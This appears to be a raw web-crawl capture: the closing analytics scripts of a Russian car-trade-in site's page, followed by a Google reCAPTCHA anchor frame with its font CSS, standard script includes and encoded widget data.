    (function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","p1xr4e5e");
    </script>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtpSQoAAAAAOSeAn4tNrfN7EIjpGycfgayhjAe&co=aHR0cHM6Ly9hdnRvcnVzcy10cmFkZWluLnJ1OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=35ugrsv5s40h
body_size: 48706
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="YiZ1B97DszsByGmVHTeBhw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="YiZ1B97DszsByGmVHTeBhw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YiZ1B97DszsByGmVHTeBhw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wphhHQFjWUNGSn1xMHXCl0/Cg8KRCC3DgDzDuwTCoyTDkg/[base64]/[base64]/DhFgfP8OAw7lqRMKtHxbCkHnDigdBw5dMMR3DgcKFwqw6wpzDoV3DmkNxKQ1eHsOzVSYUw7ZrOMOiw5dswqN9SBshw6gQw4rDvMOWLcOVw6fCkjXDhmUyWlHDocKENDtlw5XCrTfCrsK1woQBcDHDmMO8EVnCr8O1InQ/[base64]/w7Z2Lz9Ewp1IMTrCvUNqVcOHXy8KbsKxw7TClhpFbsKZSsKJaMOeNjfDpm/Dh8OUwqXCl8KqwqHDg8OVV8KPwp0TUMKpw4AZwqfChy8vwpRmw77DoTLDogYFB8OEB8OKTylPwp0aaMK8KMO5eQ51Fn7DhhPDlkTCoxHDo8OsWMO8wo3DqgdswpMtccKYEQfCm8O0w4RQR0Vxw7Igw7xcYMOFwpsIIlDCj2MTwqpUwocFfGAxw4rDpcOpW1rCnR/CiMK0ZMKxMcKDFhllSMKOw6TCk8KvwrlMQ8Kyw5lBPAcGWw/CkcKWwoBZwoQdCcKaw7YxGEF1Cj7CuTF3wqTDh8K0w7XCvk0Ew5M/[base64]/Ct8K2GcKVDsOkahVcwp1GbcOLKGkXwp7DvzfDtVhcwq8xNTTDvMKhF0BNJR/[base64]/DksKEdcOzw63DnEDCjMOJwrjDt8OFEcKtwqPCoAIWw5p8I8OwwpTCmGp9e3zDiBl+w7bCuMK+RMOHw7nDscK2PsKQw5R/dsOvRsKHE8KePFcUwpZPwqBmwqdywpfDtHtkwo5jd2bCvGo1wqjDisOqPCYnTVRbexDDqMOQwr3DmDBew5QSOjxIMVJWwpgleHwmE1IjMn3Csil7w4/[base64]/Ch1NASnkHMMKRV8OGeMOCw5Mlwoc6BgvCo2kXw6FbWV7CpMOJwoJAcMKPwqoEJ2tDwoVzw7oVTsOwSQXDm3MQd8OWIChLN8KrwrIcwobDmcOYCgbDoy7DpxfCl8OpNSjClMOQw4LDrV/CocOjwpjDkktYw53CjsOVPh15wqcdw6U5LzrDkH9tG8O1wrtswpHDmg9vwqwGW8OpHsO2wp3Cj8KYw6PCv3EKw7FiwrXCssKpwoXDt0rCgMO/ScKyw7jCgzdNIhABERDCksKswoZsw5gEwqEmEcKMBMKrwpTDiFDCiEItw4NIUU/Dp8KSwrdgZ0FrAcOWwpBSW8O6VGdPw5UwwqhPDQLClMOvw4zDqsO9JyMHw5vDscOfw4/DgxzCjTfCvHnCv8KQw5Vgw5Fnw43DgRLDnSopwr90YzLCicKmOyPDvsKtEDXCmsOia8K2XTzDscKCw7/CrhMXHcOjw4TCgxkvw5V5woXDkgMRwpUzDAVVd8Opwr92w7IZwq4ZI1pTw6EXw4tgezspB8OIwrfDg2BNwppIX0pPZy7DgMOww55MOsKAGsOXBMKCI8KSwrPDlAQTw5/[base64]/Ct8OIQ2bDrV1/wqbDmig+w7fCg2nCpH9yZkZfXMOXIndDVGrDiW7Cv8OewoDCl8OAB23CklDCszklDDPCjMKNwqpdw79nw6hXwoN3YEXCkXjDjMOVQsOSIcOtYD0nwrnCu1MHw4/ChGvCvcOfYcOQZz/CosO0wpzDs8Odw7ghw4zDkcOMwobCkFg9wrcyGVvDicKNw4bCicODRSc/ZCoUwoR6eMKrwpFSBMOYwrXDq8OewpHDhsK2w4BOw7DDp8O2wrphwq9twoHCgxc/[base64]/[base64]/HsKkwp/ClWgbTMO/SjRBwrzDosOBwr8xw6I4w74Rw63DqcK8S8OTT8Omw7Vqw7rCvyPCvMKCMkwvE8OSFcKnQWFTVWfCp8OfUsK+w4EeN8KBwoZ7wpVUwqlOZsKFwqLCg8OTwq0XAsKGP8KvYwTCnsKlwrPDhcOHwozCrk8eJMKfwoTDq0A/w7fCvMOEI8O+wrvCuMO1QC1Bw47DlWAJw73CvcOtfF01DMONF2XCpMO7wqnCjVxpMsKaJ0DDlcKFaD8eSMOVZ0lpwrHCr20swoVPAC/CiMK/wqTDucKew77Dk8O7WsOvw6PCjsKIdMOPw7fDgMK6wpvDigU0F8OJw5XDmsOuw4Y6MxsGbsOIw4nDvzJKw4Jsw5DDtnd5woPCmUTCucK/w6XDu8KZwoTDk8KlXsOPB8KPAsKfw4h5wpIzw6oww6rDisOVw5V+JsO1bXDDoD/CijjCqcK4wqfDuCrCpcKFKmhoUD/ClQnDoMOKIsKpR3fCm8K/Hkg2UMO+SkDCtsKdIMOZw7dvb2YRw5nDksKzwqHDngQ3wpjDhsK3NMKZB8O9QTXDmmNxUgjDq0fCiw/DtgMVwoxrE8KJw7FAE8KKR8OnAMOiwpRxIj/Dl8K6w48SGMOpwoF/wpzCsgl7w5/DiB99VyF3DjrCj8KVw7dfw7vDtMOPw5Jcw4TDsGgPw5kTVMK6OMODUsK+wozCjsKoBB/Cs2s8wrAcw7Uewrskw6deaMOKwojDkGccVMOMWmrDncOedyDCs2Y9YUXDvjbDg3/DvsKCwrFpwqpPOwbDtSNLw7rCg8Kbw6dWZsKoUErDuSXDmMO5w6o2ScOiw4hbc8Oowo/CnMKgw7zDvsKxwqFrw4soB8OWwpIQw6HChQhCJ8O7w4XCuQRywpvCqcOVAgluw6xcwpbCpcKgwr8XOcKhwpZGwrnDocO8IcKyNcOzw5gwOjjCpsKrw4lYBkjDo1HCrTQYw4PCrVI0wojCncOjM8KiDjoHwqnDr8K2AVLDr8K/[base64]/RsKZw6lyFXLDrU3Dh8KUwr4iw4jChVjDtMOMw78IYSQ0wpkAw7/[base64]/[base64]/CuHEke8KHw7zDp2